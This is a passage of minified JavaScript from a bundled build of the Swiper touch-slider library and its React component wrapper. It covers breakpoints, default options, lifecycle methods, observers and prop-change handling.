f=A.params.enabled,m=A.params.loop;Object.assign(A,{allowTouchMove:A.params.allowTouchMove,allowSlideNext:A.params.allowSlideNext,allowSlidePrev:A.params.allowSlidePrev}),c&&!f?A.disable():!c&&f&&A.enable(),A.currentBreakpoint=i,A.emit("_beforeBreakpoint",a),t&&(d?(A.loopDestroy(),A.loopCreate(e),A.updateSlides()):!p&&m?(A.loopCreate(e),A.updateSlides()):p&&!m&&A.loopDestroy()),A.emit("breakpoint",a)},getBreakpoint:function(A,e,t){if(void 0===e&&(e="window"),!A||"container"===e&&!t)return;let n=!1;const o=hn(),r="window"===e?o.innerHeight:t.clientHeight,i=Object.keys(A).map((A=>{if("string"==typeof A&&0===A.indexOf("@")){const e=parseFloat(A.substr(1));return{value:r*e,point:A}}return{value:A,point:A}}));i.sort(((A,e)=>parseInt(A.value,10)-parseInt(e.value,10)));for(let A=0;A<i.length;A+=1){const{point:r,value:a}=i[A];"window"===e?o.matchMedia(`(min-width: ${a}px)`).matches&&(n=r):a<=t.clientWidth&&(n=r)}return n||"max"}},no={init:!0,direction:"horizontal",oneWayMovement:!1,touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopedSlides:null,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function oo(A,e){return function(t){void 0===t&&(t={});const n=Object.keys(t)[0],o=t[n];"object"==typeof o&&null!==o?(!0===A[n]&&(A[n]={enabled:!0}),"navigation"===n&&A[n]&&A[n].enabled&&!A[n].prevEl&&!A[n].nextEl&&(A[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&A[n]&&A[n].enabled&&!A[n].el&&(A[n].auto=!0),n in A&&"enabled"in o?("object"!=typeof A[n]||"enabled"in A[n]||(A[n].enabled=!0),A[n]||(A[n]={enabled:!1}),xn(e,t)):xn(e,t)):xn(e,t)}}const ro={eventsEmitter:Pn,update:Ln,translate:Fn,transition:{setTransition:function(A,e){const t=this;t.params.cssMode||(t.wrapperEl.style.transitionDuration=`${A}ms`,t.wrapperEl.style.transitionDelay=0===A?"0ms":""),t.emit("setTransition",A,e)},transitionStart:function(A,e){void 0===A&&(A=!0);const t=this,{params:n}=t;n.cssMode||(n.autoHeight&&t.updateAutoHeight(),zn({swiper:t,runCallbacks:A,direction:e,step:"Start"}))},transitionEnd:function(A,e){void 0===A&&(A=!0);const t=this,{params:n}=t;t.animating=!1,n.cssMode||(t.setTransition(0),zn({swiper:t,runCallbacks:A,direction:e,step:"End"}))}},slide:Un,loop:Yn,grabCursor:{setGrabCursor:function(A){const e=this;if(!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const t="container"===e.params.touchEventsTarget?e.el:e.wrapperEl;e.isElement&&(e.__preventObserver__=!0),t.style.cursor="move",t.style.cursor=A?"grabbing":"grab",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1}))},unsetGrabCursor:function(){const A=this;A.params.watchOverflow&&A.isLocked||A.params.cssMode||(A.isElement&&(A.__preventObserver__=!0),A["container"===A.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",A.isElement&&requestAnimationFrame((()=>{A.__preventObserver__=!1})))}},events:{attachEvents:function(){const A=this,e=mn(),{params:t}=A;A.onTouchStart=qn.bind(A),A.onTouchMove=Gn.bind(A),A.onTouchEnd=Wn.bind(A),t.cssMode&&(A.onScroll=Vn.bind(A)),A.onClick=Jn.bind(A),A.onLoad=Kn.bind(A),Zn||(e.addEventListener("touchstart",$n),Zn=!0),Ao(A,"on")},detachEvents:function(){Ao(this,"off")}},breakpoints:to,checkOverflow:{checkOverflow:function(){const A=this,{isLocked:e,params:t}=A,{slidesOffsetBefore:n}=t;if(n){const e=A.slides.length-1,t=A.slidesGrid[e]+A.slidesSizesGrid[e]+2*n;A.isLocked=A.size>t}else A.isLocked=1===A.snapGrid.length;!0===t.allowSlideNext&&(A.allowSlideNext=!A.isLocked),!0===t.allowSlidePrev&&(A.allowSlidePrev=!A.isLocked),e&&e!==A.isLocked&&(A.isEnd=!1),e!==A.isLocked&&A.emit(A.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const A=this,{classNames:e,params:t,rtl:n,el:o,device:r}=A,i=function(A,e){const t=[];return A.forEach((A=>{"object"==typeof A?Object.keys(A).forEach((n=>{A[n]&&t.push(e+n)})):"string"==typeof A&&t.push(e+A)})),t}(["initialized",t.direction,{"free-mode":A.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:n},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&"column"===t.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...i),o.classList.add(...e),A.emitContainerClasses()},removeClasses:function(){const{el:A,classNames:e}=this;A.classList.remove(...e),this.emitContainerClasses()}}},io={};class ao{constructor(){let A,e;for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];1===n.length&&n[0].constructor&&"Object"===Object.prototype.toString.call(n[0]).slice(8,-1)?e=n[0]:[A,e]=n,e||(e={}),e=xn({},e),A&&!e.el&&(e.el=A);const r=mn();if(e.el&&"string"==typeof e.el&&r.querySelectorAll(e.el).length>1){const A=[];return r.querySelectorAll(e.el).forEach((t=>{const n=xn({},e,{el:t});A.push(new ao(n))})),A}const i=this;var a;i.__swiper__=!0,i.support=Hn(),i.device=(void 0===(a={userAgent:e.userAgent})&&(a={}),jn||(jn=function(A){let{userAgent:e}=void 0===A?{}:A;const t=Hn(),n=hn(),o=n.navigator.platform,r=e||n.navigator.userAgent,i={ios:!1,android:!1},a=n.screen.width,s=n.screen.height,l=r.match(/(Android);?[\s\/]+([\d.]+)?/);let c=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),d=!c&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===o;let f="MacIntel"===o;return!c&&f&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${s}`)>=0&&(c=r.match(/(Version)\/([\d.]+)/),c||(c=[0,1,"13_0_0"]),f=!1),l&&!p&&(i.os="android",i.android=!0),(c||d||u)&&(i.os="ios",i.ios=!0),i}(a)),jn),i.browser=(Tn||(Tn=function(){const A=hn();let e=!1;function t(){const e=A.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}if(t()){const t=String(A.navigator.userAgent);if(t.includes("Version/")){const[A,n]=t.split("Version/")[1].split(" ")[0].split(".").map((A=>Number(A)));e=A<16||16===A&&n<2}}return{isSafari:e||t(),needPerspectiveFix:e,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(A.navigator.userAgent)}}()),Tn),i.eventsListeners={},i.eventsAnyListeners=[],i.modules=[...i.__modules__],e.modules&&Array.isArray(e.modules)&&i.modules.push(...e.modules);const s={};i.modules.forEach((A=>{A({params:e,swiper:i,extendParams:oo(e,s),on:i.on.bind(i),once:i.once.bind(i),off:i.off.bind(i),emit:i.emit.bind(i)})}));const l=xn({},no,s);return i.params=xn({},l,io,e),i.originalParams=xn({},i.params),i.passedParams=xn({},e),i.params&&i.params.on&&Object.keys(i.params.on).forEach((A=>{i.on(A,i.params.on[A])})),i.params&&i.params.onAny&&i.onAny(i.params.onAny),Object.assign(i,{enabled:i.params.enabled,el:A,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===i.params.direction,isVertical:()=>"vertical"===i.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:i.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,evCache:[]},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.emit("_swiper"),i.params.init&&i.init(),i}getSlideIndex(A){const{slidesEl:e,params:t}=this,n=In(En(e,`.${t.slideClass}, swiper-slide`)[0]);return In(A)-n}getSlideIndexByData(A){return this.getSlideIndex(this.slides.filter((e=>1*e.getAttribute("data-swiper-slide-index")===A))[0])}recalcSlides(){const{slidesEl:A,params:e}=this;this.slides=En(A,`.${e.slideClass}, swiper-slide`)}enable(){const A=this;A.enabled||(A.enabled=!0,A.params.grabCursor&&A.setGrabCursor(),A.emit("enable"))}disable(){const A=this;A.enabled&&(A.enabled=!1,A.params.grabCursor&&A.unsetGrabCursor(),A.emit("disable"))}setProgress(A,e){const t=this;A=Math.min(Math.max(A,0),1);const n=t.minTranslate(),o=(t.maxTranslate()-n)*A+n;t.translateTo(o,void 0===e?0:e),t.updateActiveIndex(),t.updateSlidesClasses()}emitContainerClasses(){const A=this;if(!A.params._emitClasses||!A.el)return;const e=A.el.className.split(" ").filter((e=>0===e.indexOf("swiper")||0===e.indexOf(A.params.containerModifierClass)));A.emit("_containerClasses",e.join(" "))}getSlideClasses(A){const e=this;return e.destroyed?"":A.className.split(" ").filter((A=>0===A.indexOf("swiper-slide")||0===A.indexOf(e.params.slideClass))).join(" ")}emitSlidesClasses(){const A=this;if(!A.params._emitClasses||!A.el)return;const e=[];A.slides.forEach((t=>{const n=A.getSlideClasses(t);e.push({slideEl:t,classNames:n}),A.emit("_slideClass",t,n)})),A.emit("_slideClasses",e)}slidesPerViewDynamic(A,e){void 0===A&&(A="current"),void 0===e&&(e=!1);const{params:t,slides:n,slidesGrid:o,slidesSizesGrid:r,size:i,activeIndex:a}=this;let s=1;if("number"==typeof t.slidesPerView)return t.slidesPerView;if(t.centeredSlides){let A,e=n[a]?n[a].swiperSlideSize:0;for(let t=a+1;t<n.length;t+=1)n[t]&&!A&&(e+=n[t].swiperSlideSize,s+=1,e>i&&(A=!0));for(let t=a-1;t>=0;t-=1)n[t]&&!A&&(e+=n[t].swiperSlideSize,s+=1,e>i&&(A=!0))}else if("current"===A)for(let A=a+1;A<n.length;A+=1)(e?o[A]+r[A]-o[a]<i:o[A]-o[a]<i)&&(s+=1);else for(let A=a-1;A>=0;A-=1)o[a]-o[A]<i&&(s+=1);return s}update(){const A=this;if(!A||A.destroyed)return;const{snapGrid:e,params:t}=A;function n(){const e=A.rtlTranslate?-1*A.translate:A.translate,t=Math.min(Math.max(e,A.maxTranslate()),A.minTranslate());A.setTranslate(t),A.updateActiveIndex(),A.updateSlidesClasses()}let o;if(t.breakpoints&&A.setBreakpoint(),[...A.el.querySelectorAll('[loading="lazy"]')].forEach((e=>{e.complete&&Nn(A,e)})),A.updateSize(),A.updateSlides(),A.updateProgress(),A.updateSlidesClasses(),t.freeMode&&t.freeMode.enabled&&!t.cssMode)n(),t.autoHeight&&A.updateAutoHeight();else{if(("auto"===t.slidesPerView||t.slidesPerView>1)&&A.isEnd&&!t.centeredSlides){const e=A.virtual&&t.virtual.enabled?A.virtual.slides:A.slides;o=A.slideTo(e.length-1,0,!1,!0)}else o=A.slideTo(A.activeIndex,0,!1,!0);o||n()}t.watchOverflow&&e!==A.snapGrid&&A.checkOverflow(),A.emit("update")}changeDirection(A,e){void 0===e&&(e=!0);const t=this,n=t.params.direction;return A||(A="horizontal"===n?"vertical":"horizontal"),A===n||"horizontal"!==A&&"vertical"!==A||(t.el.classList.remove(`${t.params.containerModifierClass}${n}`),t.el.classList.add(`${t.params.containerModifierClass}${A}`),t.emitContainerClasses(),t.params.direction=A,t.slides.forEach((e=>{"vertical"===A?e.style.width="":e.style.height=""})),t.emit("changeDirection"),e&&t.update()),t}changeLanguageDirection(A){const e=this;e.rtl&&"rtl"===A||!e.rtl&&"ltr"===A||(e.rtl="rtl"===A,e.rtlTranslate="horizontal"===e.params.direction&&e.rtl,e.rtl?(e.el.classList.add(`${e.params.containerModifierClass}rtl`),e.el.dir="rtl"):(e.el.classList.remove(`${e.params.containerModifierClass}rtl`),e.el.dir="ltr"),e.update())}mount(A){const e=this;if(e.mounted)return!0;let t=A||e.params.el;if("string"==typeof t&&(t=document.querySelector(t)),!t)return!1;t.swiper=e,t.parentNode&&t.parentNode.host&&"SWIPER-CONTAINER"===t.parentNode.host.nodeName&&(e.isElement=!0);const n=()=>`.${(e.params.wrapperClass||"").trim().split(" ").join(".")}`;let o=t&&t.shadowRoot&&t.shadowRoot.querySelector?t.shadowRoot.querySelector(n()):En(t,n())[0];return!o&&e.params.createElements&&(o=kn("div",e.params.wrapperClass),t.append(o),En(t,`.${e.params.slideClass}`).forEach((A=>{o.append(A)}))),Object.assign(e,{el:t,wrapperEl:o,slidesEl:e.isElement&&!t.parentNode.host.slideSlots?t.parentNode.host:o,hostEl:e.isElement?t.parentNode.host:t,mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===On(t,"direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===On(t,"direction")),wrongRTL:"-webkit-box"===On(o,"display")}),!0}init(A){const e=this;if(e.initialized)return e;if(!1===e.mount(A))return e;e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.enabled&&e.setGrabCursor(),e.params.loop&&e.virtual&&e.params.virtual.enabled?e.slideTo(e.params.initialSlide+e.virtual.slidesBefore,0,e.params.runCallbacksOnInit,!1,!0):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit,!1,!0),e.params.loop&&e.loopCreate(),e.attachEvents();const t=[...e.el.querySelectorAll('[loading="lazy"]')];return e.isElement&&t.push(...e.hostEl.querySelectorAll('[loading="lazy"]')),t.forEach((A=>{A.complete?Nn(e,A):A.addEventListener("load",(A=>{Nn(e,A.target)}))})),Qn(e),e.initialized=!0,Qn(e),e.emit("init"),e.emit("afterInit"),e}destroy(A,e){void 0===A&&(A=!0),void 0===e&&(e=!0);const t=this,{params:n,el:o,wrapperEl:r,slides:i}=t;return void 0===t.params||t.destroyed||(t.emit("beforeDestroy"),t.initialized=!1,t.detachEvents(),n.loop&&t.loopDestroy(),e&&(t.removeClasses(),o.removeAttribute("style"),r.removeAttribute("style"),i&&i.length&&i.forEach((A=>{A.classList.remove(n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),A.removeAttribute("style"),A.removeAttribute("data-swiper-slide-index")}))),t.emit("destroy"),Object.keys(t.eventsListeners).forEach((A=>{t.off(A)})),!1!==A&&(t.el.swiper=null,function(A){const e=A;Object.keys(e).forEach((A=>{try{e[A]=null}catch(A){}try{delete e[A]}catch(A){}}))}(t)),t.destroyed=!0),null}static extendDefaults(A){xn(io,A)}static get extendedDefaults(){return io}static get defaults(){return no}static installModule(A){ao.prototype.__modules__||(ao.prototype.__modules__=[]);const e=ao.prototype.__modules__;"function"==typeof A&&e.indexOf(A)<0&&e.push(A)}static use(A){return Array.isArray(A)?(A.forEach((A=>ao.installModule(A))),ao):(ao.installModule(A),ao)}}Object.keys(ro).forEach((A=>{Object.keys(ro[A]).forEach((e=>{ao.prototype[e]=ro[A][e]}))})),ao.use([function(A){let{swiper:e,on:t,emit:n}=A;const o=hn();let r=null,i=null;const a=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},s=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",(()=>{e.params.resizeObserver&&void 0!==o.ResizeObserver?e&&!e.destroyed&&e.initialized&&(r=new ResizeObserver((A=>{i=o.requestAnimationFrame((()=>{const{width:t,height:n}=e;let o=t,r=n;A.forEach((A=>{let{contentBoxSize:t,contentRect:n,target:i}=A;i&&i!==e.el||(o=n?n.width:(t[0]||t).inlineSize,r=n?n.height:(t[0]||t).blockSize)})),o===t&&r===n||a()}))})),r.observe(e.el)):(o.addEventListener("resize",a),o.addEventListener("orientationchange",s))})),t("destroy",(()=>{i&&o.cancelAnimationFrame(i),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null),o.removeEventListener("resize",a),o.removeEventListener("orientationchange",s)}))},function(A){let{swiper:e,extendParams:t,on:n,emit:o}=A;const r=[],i=hn(),a=function(A,t){void 0===t&&(t={});const n=new(i.MutationObserver||i.WebkitMutationObserver)((A=>{if(e.__preventObserver__)return;if(1===A.length)return void o("observerUpdate",A[0]);const t=function(){o("observerUpdate",A[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}));n.observe(A,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.push(n)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",(()=>{if(e.params.observer){if(e.params.observeParents){const A=Dn(e.hostEl);for(let e=0;e<A.length;e+=1)a(A[e])}a(e.hostEl,{childList:e.params.observeSlideChildren}),a(e.wrapperEl,{attributes:!1})}})),n("destroy",(()=>{r.forEach((A=>{A.disconnect()})),r.splice(0,r.length)}))}]);const so=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopedSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideNextClass","slidePrevClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function lo(A){return"object"==typeof A&&null!==A&&A.constructor&&"Object"===Object.prototype.toString.call(A).slice(8,-1)&&!A.__swiper__}function co(A,e){const t=["__proto__","constructor","prototype"];Object.keys(e).filter((A=>t.indexOf(A)<0)).forEach((t=>{void 0===A[t]?A[t]=e[t]:lo(e[t])&&lo(A[t])&&Object.keys(e[t]).length>0?e[t].__swiper__?A[t]=e[t]:co(A[t],e[t]):A[t]=e[t]}))}function uo(A){return void 0===A&&(A={}),A.navigation&&void 0===A.navigation.nextEl&&void 0===A.navigation.prevEl}function po(A){return void 0===A&&(A={}),A.pagination&&void 0===A.pagination.el}function fo(A){return void 0===A&&(A={}),A.scrollbar&&void 0===A.scrollbar.el}function mo(A){void 0===A&&(A="");const e=A.split(" ").map((A=>A.trim())).filter((A=>!!A)),t=[];return e.forEach((A=>{t.indexOf(A)<0&&t.push(A)})),t.join(" ")}function go(A){return void 0===A&&(A=""),A?A.includes("swiper-wrapper")?A:`swiper-wrapper ${A}`:"swiper-wrapper"}function ho(){return ho=Object.assign?Object.assign.bind():function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},ho.apply(this,arguments)}function vo(A){return A.type&&A.type.displayName&&A.type.displayName.includes("SwiperSlide")}function yo(A){const e=[];return y.default.Children.toArray(A).forEach((A=>{vo(A)?e.push(A):A.props&&A.props.children&&yo(A.props.children).forEach((A=>e.push(A)))})),e}function bo(A){const e=[],t={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return y.default.Children.toArray(A).forEach((A=>{if(vo(A))e.push(A);else if(A.props&&A.props.slot&&t[A.props.slot])t[A.props.slot].push(A);else if(A.props&&A.props.children){const n=yo(A.props.children);n.length>0?n.forEach((A=>e.push(A))):t["container-end"].push(A)}else t["container-end"].push(A)})),{slides:e,slots:t}}function wo(A,e){return"undefined"==typeof window?(0,y.useEffect)(A,e):(0,y.useLayoutEffect)(A,e)}const xo=(0,y.createContext)(null),Co=(0,y.createContext)(null),_o=(0,y.forwardRef)((function(A,e){let{className:t,tag:n="div",wrapperTag:o="div",children:r,onSwiper:i,...a}=void 0===A?{}:A,s=!1;const[l,c]=(0,y.useState)("swiper"),[u,d]=(0,y.useState)(null),[p,f]=(0,y.useState)(!1),m=(0,y.useRef)(!1),g=(0,y.useRef)(null),h=(0,y.useRef)(null),v=(0,y.useRef)(null),b=(0,y.useRef)(null),w=(0,y.useRef)(null),x=(0,y.useRef)(null),C=(0,y.useRef)(null),_=(0,y.useRef)(null),{params:E,passedParams:k,rest:O,events:I}=function(A,e){void 0===A&&(A={}),void 0===e&&(e=!0);const t={on:{}},n={},o={};co(t,no),t._emitClasses=!0,t.init=!1;const r={},i=so.map((A=>A.replace(/_/,""))),a=Object.assign({},A);return Object.keys(a).forEach((a=>{void 0!==A[a]&&(i.indexOf(a)>=0?lo(A[a])?(t[a]={},o[a]={},co(t[a],A[a]),co(o[a],A[a])):(t[a]=A[a],o[a]=A[a]):0===a.search(/on[A-Z]/)&&"function"==typeof A[a]?e?n[`${a[2].toLowerCase()}${a.substr(3)}`]=A[a]:t.on[`${a[2].toLowerCase()}${a.substr(3)}`]=A[a]:r[a]=A[a])})),["navigation","pagination","scrollbar"].forEach((A=>{!0===t[A]&&(t[A]={}),!1===t[A]&&delete t[A]})),{params:t,passedParams:o,rest:r,events:n}}(a),{slides:D,slots:B}=bo(r),S=()=>{f(!p)};Object.assign(E.on,{_containerClasses(A,e){c(e)}});const M=()=>{Object.assign(E.on,I),s=!0;const A={...E};if(delete A.wrapperClass,h.current=new ao(A),h.current.virtual&&h.current.params.virtual.enabled){h.current.virtual.slides=D;const A={cache:!1,slides:D,renderExternal:d,renderExternalUpdate:!1};co(h.current.params.virtual,A),co(h.current.originalParams.virtual,A)}};return g.current||M(),h.current&&h.current.on("_beforeBreakpoint",S),(0,y.useEffect)((()=>()=>{h.current&&h.current.off("_beforeBreakpoint",S)})),(0,y.useEffect)((()=>{!m.current&&h.current&&(h.current.emitSlidesClasses(),m.current=!0)})),wo((()=>{if(e&&(e.current=g.current),g.current)return h.current.destroyed&&M(),function(A,e){let{el:t,nextEl:n,prevEl:o,paginationEl:r,scrollbarEl:i,swiper:a}=A;uo(e)&&n&&o&&(a.params.navigation.nextEl=n,a.originalParams.navigation.nextEl=n,a.params.navigation.prevEl=o,a.originalParams.navigation.prevEl=o),po(e)&&r&&(a.params.pagination.el=r,a.originalParams.pagination.el=r),fo(e)&&i&&(a.params.scrollbar.el=i,a.originalParams.scrollbar.el=i),a.init(t)}({el:g.current,nextEl:w.current,prevEl:x.current,paginationEl:C.current,scrollbarEl:_.current,swiper:h.current},E),i&&i(h.current),()=>{h.current&&!h.current.destroyed&&h.current.destroy(!0,!1)}}),[]),wo((()=>{!s&&I&&h.current&&Object.keys(I).forEach((A=>{h.current.on(A,I[A])}));const A=function(A,e,t,n,o){const r=[];if(!e)return r;const i=A=>{r.indexOf(A)<0&&r.push(A)};if(t&&n){const A=n.map(o),e=t.map(o);A.join("")!==e.join("")&&i("children"),n.length!==t.length&&i("children")}return so.filter((A=>"_"===A[0])).map((A=>A.replace(/_/,""))).forEach((t=>{if(t in A&&t in e)if(lo(A[t])&&lo(e[t])){const n=Object.keys(A[t]),o=Object.keys(e[t]);n.length!==o.length?i(t):(n.forEach((n=>{A[t][n]!==e[t][n]&&i(t)})),o.forEach((n=>{A[t][n]!==e[t][n]&&i(t)})))}else A[t]!==e[t]&&i(t)})),r}(k,v.current,D,b.current,(A=>A.key));return v.current=k,b.current=D,A.length&&h.current&&!h.current.destroyed&&function(A){let{swiper:e,slides:t,passedParams:n,changedParams:o,nextEl:r,prevEl:i,scrollbarEl:a,paginationEl:s}=A;const l=o.filter((A=>"children"!==A&&"direction"!==A&&"wrapperClass"!==A)),{params:c,pagination:u,navigation:d,scrollbar:p,virtual:f,thumbs:m}=e;let g,h,v,y,b,w,x,C;o.includes("thumbs")&&n.thumbs&&n.thumbs.swiper&&c.thumbs&&!c.thumbs.swiper&&(g=!0),o.includes("controller")&&n.controller&&n.controller.control&&c.controller&&!c.controller.control&&(h=!0),o.includes("pagination")&&n.pagination&&(n.pagination.el||s)&&(c.pagination||!1===c.pagination)&&u&&!u.el&&(v=!0),o.includes("scrollbar")&&n.scrollbar&&(n.scrollbar.el||a)&&(c.scrollbar||!1===c.scrollbar)&&p&&!p.el&&(y=!0),o.includes("navigation")&&n.navigation&&(n.navigation.prevEl||i)&&(n.navigation.nextEl||r)&&(c.navigation||!1===c.navigation)&&d&&!d.prevEl&&!d.nextEl&&(b=!0);const _=A=>{e[A]&&(e[A].destroy(),"navigation"===A?(e.isElement&&(e[A].prevEl.remove(),e[A].nextEl.remove()),c[A].prevEl=void 0,c[A].nextEl=void 0,e[A].prevEl=void 0,e[A].nextEl=void 0):(e.isElement&&e[A].el.remove(),c[A].el=void 0,e[A].el=void 0))};o.includes("loop")&&e.isElement&&(c.loop&&!n.loop?w=!0:!c.loop&&n.loop?x=!0:C=!0),l.forEach((A=>{if(lo(c[A])&&lo(n[A]))co(c[A],n[A]),"navigation"!==A&&"pagination"!==A&&"scrollbar"!==A||!("enabled"in n[A])||n[A].enabled||_(A);else{const e=n[A];!0!==e&&!1!==e||"navigation"!==A&&"pagination"!==A&&"scrollbar"!==A?c[A]=n[A]:!1===e&&_(A)}})),l.includes("controller")&&!h&&e.controller&&e.controller.control&&c.controller&&c.controller.control&&(e.controller.control=c.controller.control),o.includes("children")&&t&&f&&c.virtual.enabled&&(f.slides=t,f.update(!0)),o.includes("children")&&t&&c.loop&&(C=!0),g&&m.init()&&m.update(!0),h&&(e.controller.control=c.controller.control),v&&(!e.isElement||s&&"string"!=typeof s||(s=document.createElement("div"),s.classList.add("swiper-pagination"),s.part.add("pagination"),e.el.appendChild(s)),s&&(c.pagination.el=s),u.init(),u.render(),u.update()),y&&(!e.isElement||a&&"string"!=typeof a||(a=document.createElement("div"),a.classList.add("swiper-scrollbar"),a.part.add("scrollbar"),e.el.appendChild(a)),a&&(c.scrollbar.el=a),p.init(),p.updateSize(),p.setTranslate()),b&&(e.isElement&&(r&&"string"!=typeof r||(r=document.createElement("div"),r.classList.add("swiper-button-next"),r.innerHTML=e.hostEl.constructor.nextButtonSvg,r.part.add("button-next"),e.el.appendChild(r)),i&&"string"!=typeof 